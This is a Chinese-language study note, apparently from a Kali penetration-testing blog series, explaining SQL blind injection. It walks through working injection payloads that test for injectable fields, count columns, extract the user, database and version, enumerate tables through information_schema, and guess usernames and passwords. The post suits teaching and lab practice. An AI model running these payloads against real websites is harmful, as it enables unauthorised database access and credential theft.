Kali学习笔记43:SQL盲注

前面的文章都是基于目标会返回错误信息的情况进行判断是否存在SQL注入

我们可以轻易根据数据库报错信息来猜测SQL语句和注入方式

如果程序员做得比较好,不显示错误信息,这种情况下得SQL注入称为SQL盲注

猜测是否存在SQL注入:

1' and 1=1 --

如果正确返回ID为1的信息,那么可以猜测存在SQL注入漏洞

再输入:

1' and 1=2 --

如果什么都不返回,到这里就可以确定存在SQL注入了

猜测查询的字段数:

1' order by 5 --

发现什么都没有返回,说明该查询的字段少于5个字段

然后每次减小1,直到2的时候,发现返回了信息,说明该SQL语句查询的有两个字段

到这里就可以发现盲注和一般SQL注入的区别:

单引号前面至少有一个正确的ID,因为只有查询到了信息,才会有显示



进一步,使用联合查询:

1' union select user(),database() --

查询数据库信息

1' union select null,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) --



查询数据库里面所有表的信息

1' and 1=0 union select null,table_name from information_schema.tables#



查询当前表:

1' and 1=0 union select null,table_name from information_schema.columns where table_name='users' #

无法使用union,order by语句,或者无法查找infomation_schema数据库时:

和一般SQL注入的猜测方法一致

猜字段名:

1' and [猜测字段名] is not null --

如果正常返回,说明该字段存在

猜当前表名:

1' and [猜测表名].[已猜测到的字段名] is not null --

如果正常返回,说明猜测正确

猜当前库里面其他的表名:

1' and (select count(*) from [猜测表名])>0 --

如果正常返回,说明该表存在

表和字段对应关系:

1' and [猜测表].[猜测字段] is not null --

如果正常返回,说明该对应关系存在

猜字段内容:

1' and user='admin

正确返回,说明该表存在user=admin的信息

1' or user like '%a%

正确返回,结果就是user字段所有内容包含字符a的信息

2' or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99

注意:这里的开头的id不能写死,要尝试多个

比如ID=1的user就是admin,那么后半句无论真假,都会返回admin的信息

如果ID=1的user不是admin,如果显示多条信息,那么猜测正确

之前都有提过,这里的猜测可以结合Burpsuite爆破

这一节的内容有点水,不过还是需要专门来讨论下SQL盲注

Kali学习笔记43:SQL盲注的更多相关文章

- SQL盲注学习-布尔型

本次实验还是使用sqli-labs环境.在开始SQL盲注之前首先学习一下盲注需要用到的基础语法. 1.left()函数:left(str,lenth)它返回具有指定长度的字符串的左边部分. left( ...

- 小白日记42:kali渗透测试之Web渗透-SQL盲注

SQL盲注 [SQL注入介绍] SQL盲注:不显示数据库内建的报错信息[内建的报错信息帮助开发人员发现和修复问题],但由于报错信息中提供了关于系统的大量有用信息.当程序员隐藏了数据库内建报错信息,替换 ...

- Kali学习笔记42:SQL手工注入(4)

前三篇文章都是在讲发现SQL注入漏洞 如何查询得到所有的信息 那么另一条思路还未尝试过:能否修改数据? 例如这样: '; update users set user='yiqing' where us ...

- SQL盲注攻击的简单介绍

1 简介 1.1 普通SQL注入技术概述 目前没有对SQL注入技术的标准定义,微软中国技术中心从2个方面进行了描述[1]: (1) 脚本注入式的攻击 (2) 恶意用户输 ...

- Web系统常见安全漏洞及解决方案-SQL盲注

关于web安全测试,目前主要有以下几种攻击方法: 1.XSS 2.SQL注入 3.跨目录访问 4.缓冲区溢出 5.cookies修改 6.Htth方法篡改(包括隐藏字段修改和参数修改) 7.CSRF ...

- SQL盲注工具BBQSQL

SQL盲注工具BBQSQL SQL注入是将SQL命令插入到表单.域名或者页面请求的内容中.在进行注入的时候,渗透测试人员可以根据网站反馈的信息,判断注入操作的结果,以决定后续操作.如果网站不反馈具 ...

- (转)SQL盲注攻击的简单介绍

转:http://hi.baidu.com/duwang1104/item/65a6603056aee780c3cf2968 1 简介 1.1 普通SQL注入技术概述 目前没有对SQL ...

- Bugku-CTF之login3(SKCTF)(基于布尔的SQL盲注)

Day41 login3(SKCTF)

- Oracle学习笔记三 SQL命令

SQL简介 SQL 支持下列类别的命令: 1.数据定义语言(DDL) 2.数据操纵语言(DML) 3.事务控制语言(TCL) 4.数据控制语言(DCL)

随机推荐

- 算法工程师<数学题/智力题>

<数学题/智力题> 1.如果一个女生说,她集齐了十二个星座的前男友,我们应该如何估计她前男友的数量? https://blog.csdn.net/FnqTyr45/article/deta ...

- 使用docker 部署rabbitmq 镜像

1.使用带有web管理功能 sudo docker pull rabbitmq:management 2.运行镜像文件创建容器 sudo docker run -d --name rabbitmq - ...

- pkuwc2018题解

题解: 思路挺好想的..然而今天写代码写成傻逼了 d1t1: 首先比较暴力的就是$f[i][j]$表示i个这个点是j的概率 然后前缀和一下dp就是$n^2$的 部分分树形态随机就说明树深度是$log$ ...

- django-celery配置

1.项目启动顺序: 启动项目: python manage.py runserver 启动celery beat python manage.py celery beat 启动celery worke ...

- lsblk

linux磁盘命令-lsblk显现磁盘阵列分组 lsblk(list block devices)能列出系统上所有的磁盘. lsblk [-dfimpt] [device] 选项与参数: -d :仅列 ...

- gzip解压文件报错

#tar -xvf jdk-8u131-linux-x64.tar.gz,执行命令后报错如下: gzip: stdin: not in gzip format tar: Child returned ...

- vue中 v-show和v-if的区别?

v-show的操作元素的属性是display v-if的操作元素的移除和新建 还有一个就是权限的时候,v-show普通用户能看到,用v-if的时候普通用户看不到.

- <玩转Django2.0>读书笔记:模板和模型

1. 模板内置标签 Django常用内置标签 标签 描述 {% for %} 遍历输出变量的内容 {% if %} 对变量进行条件判断 {% csrf_token %} 生成csrf_token标签, ...

- 关于WinCC OA

简介 WinCC OA 的全称是:SIMATIC WinCC Open Architecture,是奥地利ETM公司(ETM professional control GmbH)开发的SCADA软件系 ...

- Centos7中kubernetes-1.11.2基于配置亲和与反亲和

1.题目 通过命令行,创建两个个deployment. – 需要集群中有2个节点 – 第1个deployment名称为<hwcka-002-app1>,使用nginx镜像,用有2个pod, ...